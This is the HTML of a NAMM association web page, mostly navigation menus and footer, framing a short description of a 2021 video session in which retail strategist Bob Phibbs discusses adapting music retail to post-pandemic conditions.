						<a href="https://www.namm.org/playb" class="menu-news-primary__link">PLAYback Blog</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-news-secondary">
																																				<li class="menu-news-secondary__item">
												
						<a href="/epk" class="menu-news-secondary__link" data-drupal-link-system-path="node/25675">NAMM Show EPK</a>
												</li>
																													<li class="menu-news-secondary__item">
												
						<a href="/news/releases" title="News Releases" class="menu-news-secondary__link" data-drupal-link-system-path="news/releases">News Releases</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		




<nav id="megamenu__shows" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <ul class="megamenu__tabs">

                                <li class="megamenu__tab-item">
              <button aria-controls="megamenu__data--summer" class="summer" type="button">Summer NAMM</button>
            </li>
                      <li class="megamenu__tab-item">
              <button aria-controls="megamenu__data--winter" class="winter" type="button">The NAMM Show</button>
            </li>
          
        </ul>

                  <ul class="megamenu__tabs-links">
                                      <li class="megamenu__tab-link-item">
                <a href="https://www.namm.org/exhibit/russia">NAMM Russia</a>
              </li>
                      </ul>
        
      </div>
      <div class="megamenu__second">

                          <div id="megamenu__data--summer" class="megamenu__data">
            <button class="megamenu__mobile-back">Back</button>

                          <header class="megamenu__data__header">
                <h2>
                                      <a href="https://www.namm.org/summer/2019/attend">Summer NAMM</a>
                                  </h2>
                              </header>
            
            <div class="megamenu__menu-container">
              
												<ul class="menu menu-summer-namm-primary">
																																				<li class="menu-summer-namm-primary__item">
												
						<a href="https://namm.next.org" class="menu-summer-namm-primary__link">Registration and Details</a>
												</li>
																													<li class="menu-summer-namm-primary__item">
												
						<a href="https://next.namm.org/clkn/https/next.namm.org/speakers/" class="menu-summer-namm-primary__link">Speakers</a>
												</li>
							</ul>
			


              
            </div>
          </div>
                  <div id="megamenu__data--winter" class="megamenu__data">
            <button class="megamenu__mobile-back">Back</button>

                          <header class="megamenu__data__header">
                <h2>
                                      <a href="https://www.namm.org/thenammshow/attend">The NAMM Show</a>
                                  </h2>
                                  <p>Anaheim Convention Center in Anaheim, CA.</p>
                              </header>
            
            <div class="megamenu__menu-container">
              
												<ul class="menu menu-namm-show-primary">
																																				<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2027" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/30041">Reserve a Booth</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2027#sponsor" title="Become a NAMM Show Sponsor" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/30041">Become a Sponsor</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibitor-resources" title="Exhibitor Resources" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/22747">Exhibitor Resources</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://namm26.mapyourshow.com/8_0/floorplan/index.cfm" target="_blank" class="menu-namm-show-primary__link">The 2026 NAMM Show Map</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://www.namm.org/ns27onsitediscount" class="menu-namm-show-primary__link">The 2027 NAMM Show Onsite Pricing</a>
												</li>
							</ul>
			


              


                       <ul class="menu menu-namm-show-secondary side-menu__menu">                                       <li>        
        <a href="/thenammshow/attend" class="menu-namm-show-secondary__link" title="Attend" data-drupal-link-system-path="node/29001">Attend</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit" title="Exhibit at The NAMM Show" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibit</a>
              </li>
                                  <li>        
        <a href="/bands-at-namm" title="Bands at NAMM" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/36">Bands at NAMM</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit#showcases" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibitor Showcases</a>
              </li>
                                  <li>        
        <a href="/thenammshow/retailawards" title="NAMM Retail Awards" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/29733">NAMM Retail Awards</a>
              </li>
                                  <li>        
        <a href="/thenammshow/show-information-policies" title="Show Information &amp; Policies" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/19814">Show Information</a>
              </li>
                                  <li>        
        <a href="/thenammshow/visa-information" class="menu-namm-show-secondary__link" title="Hotel and Travel Info">Visa Information</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/educationsessions" class="menu-namm-show-secondary__link">NAMM Show Schedule Highlights</a>
              </li>
                                  <li>        
        <a href="https://namm26.mapyourshow.com/8_0/sessions/#/" class="menu-namm-show-secondary__link">Sessions and Events</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/app" class="menu-namm-show-secondary__link">The NAMM Show App</a>
              </li>
        </ul>
   

            </div>
          </div>
        
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__about" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-about-secondary">
																																				<li class="menu-about-secondary__item">
												
						<a href="/about/board-members" class="menu-about-secondary__link" title="Board Members" data-drupal-link-system-path="node/19093">Board Members</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/library/blog/namm-show-location-date-history-1901-2018" class="menu-about-secondary__link" title="Historical Tradeshow Dates">Historical Tradeshow Dates</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="https://ww1.namm.org/about/past-presidents" class="menu-about-secondary__link" title="Past Presidents">Past Presidents</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/about/staff-directors" class="menu-about-secondary__link" title="Staff Directors" data-drupal-link-system-path="about/staff-directors">Staff Directors</a>
												</li>
																													<li class="menu-about-secondary__item">
												
						<a href="/about/values-commitment" class="menu-about-secondary__link" title="Values Commitment" data-drupal-link-system-path="node/288">Values Commitment</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__membership" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-membership-primary">
																																				<li class="menu-membership-primary__item">
												
						<a href="/membership/benefits" title="Member Benefits" class="menu-membership-primary__link" data-drupal-link-system-path="node/29773">Member Benefits</a>
												</li>
																													<li class="menu-membership-primary__item">
												
						<a href="https://www.namm.org/membership-categories" class="menu-membership-primary__link">Membership Categories</a>
												</li>
																													<li class="menu-membership-primary__item">
												
						<a href="/membership/join" title="Become a NAMM Member" class="menu-membership-primary__link" data-drupal-link-system-path="membership/join">Join NAMM</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-membership-secondary">
																																				<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/nammu" class="menu-membership-secondary__link">NAMM U</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/industry-insights" title="Industry Insights" class="menu-membership-secondary__link" data-drupal-link-system-path="node/26663">Industry Insights</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/policy" class="menu-membership-secondary__link">Policy</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/endorsed-service-providers" title="Endorsed Service Providers" class="menu-membership-secondary__link" data-drupal-link-system-path="node/21321">Endorsed Service Providers</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/namm-young-professionals" title="NAMM Young Professionals" class="menu-membership-secondary__link" data-drupal-link-system-path="node/29879">Young Professionals</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="/membership/women-of-namm" title="Women of NAMM" class="menu-membership-secondary__link" data-drupal-link-system-path="node/21339">Women of NAMM</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://www.namm.org/library/oral-history" class="menu-membership-secondary__link">Oral History Program</a>
												</li>
																													<li class="menu-membership-secondary__item">
												
						<a href="https://careers.namm.org" class="menu-membership-secondary__link">Careers In Music</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__namm_u" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-namm-u-primary">
																																				<li class="menu-namm-u-primary__item">
												
						<a href="/nammu" class="menu-namm-u-primary__link" title="Explore the latest NAMM U content" data-drupal-link-system-path="node/279">Explore NAMM U</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-namm-u-secondary">
																																				<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/finance" class="menu-namm-u-secondary__link" title="Finance" data-drupal-link-system-path="nammu/finance">Finance</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/industry" class="menu-namm-u-secondary__link" title="Industry" data-drupal-link-system-path="nammu/industry">Industry</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/lessons" class="menu-namm-u-secondary__link" title="Lessons" data-drupal-link-system-path="nammu/lessons">Lessons</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/management" class="menu-namm-u-secondary__link" title="Management" data-drupal-link-system-path="nammu/management">Management</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/marketing" class="menu-namm-u-secondary__link" title="Marketing" data-drupal-link-system-path="nammu/marketing">Marketing</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/pro%20audio" title="Pro Audio" class="menu-namm-u-secondary__link" data-drupal-link-system-path="nammu/pro audio">Pro Audio</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/sales" class="menu-namm-u-secondary__link" title="Sales" data-drupal-link-system-path="nammu/sales">Sales</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/training" class="menu-namm-u-secondary__link" title="Training" data-drupal-link-system-path="nammu/training">Training</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>
		
<nav id="megamenu__issues_advocacy" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-issues-advocacy-primary">
																																				<li class="menu-issues-advocacy-primary__item">
												
						<a href="/policy" title="Explore Issues and Advocacy" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/26570">Explore Policy</a>
												</li>
																													<li class="menu-issues-advocacy-primary__item">
												
						<a href="/issues-and-advocacy/fly-in" title="NAMM Advocacy Summit" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/24786">Advocacy D.C. Fly-In</a>
												</li>
																													<li class="menu-issues-advocacy-primary__item">
												
						<a href="/policy/business-compliance/executive-orders-calling-tariffs-explained" class="menu-issues-advocacy-primary__link" data-drupal-link-system-path="node/29333">Tariff Updates</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-issues-and-advocacy-temporary">
																																				<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/business-compliance" title="Business Compliance" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/business-compliance">Business Compliance</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/music-education-advocacy" title="Music Education Advocacy" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/music-education-advocacy">Music Education Advocacy</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/support-music/coalition" title="SupportMusic Coaltion" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="node/29838">SupportMusic Coalition</a>
												</li>
																													<li class="menu-issues-and-advocacy-temporary__item">
												
						<a href="/policy/workforce-development" title="Workforce Development" class="menu-issues-and-advocacy-temporary__link" data-drupal-link-system-path="policy/workforce-development">Workforce Development</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__communities" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-communities-secondary">
																																				<li class="menu-communities-secondary__item">
												
						<a href="/communities/artists-music-business" title="Artists and Music Business" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21373">Artists and Music Business</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/house-of-worship" title="House of Worship" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21375">House of Worship</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/live-event-professionals" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21376">Live Event Professionals</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/music-educators-students" title="Music Educators and Students" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21374">Music Educators and Students</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/music-products" title="Music Products" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21377">Music Products</a>
												</li>
																													<li class="menu-communities-secondary__item">
												
						<a href="/communities/pro-audio-live-sound" title="Pro Audio &amp; Live Sound" class="menu-communities-secondary__link" data-drupal-link-system-path="node/21378">Pro Audio &amp; Live Sound</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__library" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-library-primary">
																																				<li class="menu-library-primary__item">
												
						<a href="/library" class="menu-library-primary__link" title="Explore the Resource Center" data-drupal-link-system-path="node/282">Explore the Library</a>
												</li>
							</ul>
			


          
												<ul class="menu menu-library-secondary">
																																				<li class="menu-library-secondary__item">
												
						<a href="/library/oral-history" class="menu-library-secondary__link" title="Oral History Interviews" data-drupal-link-system-path="library/oral-history/all">Oral History Interviews</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/podcast" class="menu-library-secondary__link" title="Music History Project Podcast" data-drupal-link-system-path="library/podcast">Music History Project Podcast</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/careers-in-music" class="menu-library-secondary__link" data-drupal-link-system-path="library/careers-in-music">Careers In Music Videos</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/blog" title="NAMM Resource Center Blog" class="menu-library-secondary__link" data-drupal-link-system-path="node/300">Resource Center Blog</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="https://namm.ubpages.com/namm-125-timeline/" title="NAMM 125 Year Historic Timeline" class="menu-library-secondary__link">Historic Timeline</a>
												</li>
																													<li class="menu-library-secondary__item">
												
						<a href="/library/in-memoriam" class="menu-library-secondary__link" title="In Memoriam" data-drupal-link-system-path="library/in-memoriam">In Memoriam</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

	</div>
</nav>
<div class="main-section__container container">
  
  
  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>

    <div class="layout-content">
        <div>
    
  </div>

        <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div id="block-pagetitle" class="block block-core block-page-title-block block-">
	
		
			


	</div>





      
<div role="article" class="generic">
  <div class="grid">
    <header class="generic__header">
      
      <h1 class="generic__title">
        Music Retail: The Game Has Changed—It’s Better (Featuring The Retail Doctor)
      </h1>
      

              <p class="generic__subtitle">
          
        </p>
          </header>

          

<div class="social-share-menu">
  <button class="u-no-style social-share-menu__share-button">
    <span class="visually-hidden">Share</span>
    <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M5.431 8.242l7.734-4.257a3 3 0 1 1 .482.876L5.875 9.14a3 3 0 0 1-.043 1.853l7.823 4.137a3 3 0 1 1-.485.874l-7.822-4.136a3 3 0 1 1 .083-3.625z" fill="#6A7C8B" fill-rule="evenodd"/></svg>  </button>
  <div class="social-share-menu__menu">
    <button class="u-no-style social-share-menu__button social-share--facebook">
      <span class="visually-hidden">Post on Facebook</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-300 386.9 9.8 21.1"><path d="M-293.5 408h-4.3v-10.5h-2.2v-3.7h2.2v-2.2c0-3 1.2-4.7 4.7-4.7h2.9v3.6h-1.8c-1.4 0-1.5.5-1.5 1.5v1.8h3.3l-.4 3.6h-2.9V408z"/></svg>    </button>
    <button class="u-no-style social-share-menu__button social-share--twitter">
      <span class="visually-hidden">Tweet on Twitter</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-293 387.2 23.2 18.8"><path d="M-269.8 389.4c-.9.4-1.8.6-2.7.7 1-.6 1.7-1.5 2.1-2.6-.9.5-1.9.9-3 1.2-1-.9-2.2-1.5-3.6-1.5-2.6 0-4.8 2.1-4.8 4.8 0 .4 0 .7.1 1.1-3.8-.3-7.3-2.2-9.7-5-.4.7-.6 1.5-.6 2.4 0 1.6.8 3.1 2.1 4-.8-.1-1.5-.3-2.2-.7v.1c0 2.3 1.6 4.2 3.8 4.7-.4.1-.8.2-1.3.2-.3 0-.6 0-.9-.1.7 1.8 2.5 3.2 4.5 3.2-1.6 1.3-3.7 2-5.9 2-.4 0-.8 0-1.1-.1 2.1 1.3 4.6 2.1 7.3 2.1 8.7 0 13.5-7.2 13.5-13.5v-.6c.9-.6 1.7-1.4 2.4-2.4z"/></svg>    </button>
    <button class="u-no-style social-share-menu__button social-share--linkedin">
      <span class="visually-hidden">Share on LinkedIn</span>
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="-294 386.4 21.5 20.6"><path d="M-289.1 407v-13.9h-4.6V407h4.6zm-2.3-15.8c1.6 0 2.6-1.1 2.6-2.4 0-1.4-1-2.4-2.6-2.4s-2.6 1-2.6 2.4c0 1.3 1 2.4 2.6 2.4zm4.8 15.8s.1-12.6 0-13.9h4.6v2c.6-.9 1.7-2.3 4.2-2.3 3 0 5.3 2 5.3 6.3v8h-4.6v-7.4c0-1.9-.7-3.1-2.3-3.1-1.3 0-2 .9-2.4 1.7-.1.3-.2.7-.2 1.1v7.8h-4.6v-.2z"/></svg>    </button>
  </div>
</div>
    
    <div class="generic__inner">

              <aside class="generic__aside ">
          <nav class="side-menu">

      
                    
												<ul class="menu menu-namm-u-secondary">
																																				<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/finance" class="menu-namm-u-secondary__link" title="Finance" data-drupal-link-system-path="nammu/finance">Finance</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/industry" class="menu-namm-u-secondary__link" title="Industry" data-drupal-link-system-path="nammu/industry">Industry</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/lessons" class="menu-namm-u-secondary__link" title="Lessons" data-drupal-link-system-path="nammu/lessons">Lessons</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/management" class="menu-namm-u-secondary__link" title="Management" data-drupal-link-system-path="nammu/management">Management</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/marketing" class="menu-namm-u-secondary__link" title="Marketing" data-drupal-link-system-path="nammu/marketing">Marketing</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/pro%20audio" title="Pro Audio" class="menu-namm-u-secondary__link" data-drupal-link-system-path="nammu/pro audio">Pro Audio</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/sales" class="menu-namm-u-secondary__link" title="Sales" data-drupal-link-system-path="nammu/sales">Sales</a>
												</li>
																													<li class="menu-namm-u-secondary__item">
												
						<a href="/nammu/training" class="menu-namm-u-secondary__link" title="Training" data-drupal-link-system-path="nammu/training">Training</a>
												</li>
							</ul>
			


      
                  
            
            
            
            
            
            
            
            


    </nav>
        </aside>
      
              <div class="generic__content">
                      <div class="node__media node__video">
            
  <div class="field field--name-field-video field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Video</div>
          <div class="field__items">
              <div class="field__item"><div id="playlist"></div><div class="jwplayer-playlist__items" id="list"></div></div>
              </div>
      </div>

          </div>
          
          <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Few know what must be done to adapt to new COVID-era realities like Bob Phibbs, an internationally recognized business strategist, customer service and marketing expert, and the previous host of NAMM’s Retail Innovation Summit and NAMM U Breakfast Sessions. And in this special session for Believe in Music, Phibbs shared his outlook on the state of retail and, more importantly, how to succeed in the new “next.” Expect insights, ideas and inspiration to navigate the post-pandemic world. Note: This is as much about mindset as it is strategy.</p>
<p><strong><em>This session originally aired during NAMM Believe in Music Week in January 2021.</em></strong></p>
</div>
        </div>
          </div>
  </div>
</div>

  </div>

      
      
    </div>
  </main>

  <footer role="contentinfo" class="grid site-footer">
	<div class="site-footer__inner">
		<div>
			<h2 class="menu-title">NAMM Association</h2>
			
												<ul class="menu menu-namm-association">
																																				<li class="menu-namm-association__item">
												
						<a href="/about" class="menu-namm-association__link" title="About NAMM" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/ftc-approves-final-consent-order-namm" class="menu-namm-association__link" data-drupal-link-system-path="node/8424">Antitrust Compliance</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/library" class="menu-namm-association__link" data-drupal-link-system-path="node/282">Library</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/membership" title="Membership" class="menu-namm-association__link">Member Services</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/news" class="menu-namm-association__link" data-drupal-link-system-path="node/278">News</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="https://www.namm.org/policy" class="menu-namm-association__link">Policy</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="https://support.namm.org" class="menu-namm-association__link">Support</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/policies" title="Policies" class="menu-namm-association__link" data-drupal-link-system-path="node/19809">Terms and Policies</a>
												</li>
							</ul>
			

</div>
		<div>
			<h2 class="menu-title">Shows &amp; Events</h2>
			
												<ul class="menu menu-shows-events">
																																				<li class="menu-shows-events__item">
												
						<a href="/thenammshow/attend" class="menu-shows-events__link" data-drupal-link-system-path="node/29001">The NAMM Show</a>
												</li>
																													<li class="menu-shows-events__item">
												
						<a href="https://next.namm.org" class="menu-shows-events__link">NAMM Next</a>
												</li>
							</ul>
			

</div>
		<div>
			<h2 class="menu-title">Other NAMM Sites</h2>
			
												<ul class="menu menu-other-namm-sites">
																																				<li class="menu-other-namm-sites__item">
												
						<a href="https://nammfoundation.org" class="menu-other-namm-sites__link" title="NAMM Foundation">NAMM Foundation</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://www.museumofmakingmusic.org" class="menu-other-namm-sites__link" title="Museum of Music Making">Museum of Music Making</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://www.tecawards.org" class="menu-other-namm-sites__link" title="TEC Awards">TEC Awards</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://thenammstore.com/" class="menu-other-namm-sites__link" title="The NAMM Store">The NAMM Store</a>
												</li>
							</ul>
			

</div>
		<div>
			<div>
									<a href="/login?destination=/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor" class="site-footer__sign-in">Sign In</a>
												</div>
			<div class="site-footer__address">
				NAMM Headquarters<br>
				5790 Armada Drive<br>
				Carlsbad, CA 92008<br>
				760.438.8001<br>
				<a href="mailto:info@namm.org">info@namm.org</a>
			</div>
			<div class="social">
				<ul class="site-footer__social" arai-label="Social media menu">
					<li>
						<a href="https://www.facebook.com/nammorg" target="_blank" rel="nofollow">
							<span class="visually-hidden">Facebook</span>
							<svg width="10" height="22" xmlns="http://www.w3.org/2000/svg"><path d="M6.217 21.043H2.104V11H0V7.46h2.104V5.358C2.104 2.487 3.252.86 6.6.86h2.774v3.443H7.652c-1.339 0-1.435.479-1.435 1.435v1.722h3.157l-.383 3.443H6.217v10.14z" fill="#fff" fill-rule="evenodd"/></svg>
						</a>
					</li>
					<li>
						<a href="https://twitter.com/namm" target="_blank" rel="nofollow">
